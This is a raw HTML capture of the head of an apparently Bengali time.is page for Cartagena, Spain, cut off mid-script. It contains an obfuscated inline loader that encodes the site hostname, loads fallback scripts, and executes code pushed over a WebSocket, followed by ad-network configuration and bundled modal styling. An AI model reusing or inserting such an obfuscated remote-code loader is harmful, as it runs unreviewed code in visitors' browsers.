

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/bn/Cartagena,_Spain
body_size: 36159
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bn" lang="bn"><head><title>Cartagena, স্পেন এ এখন সময়</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 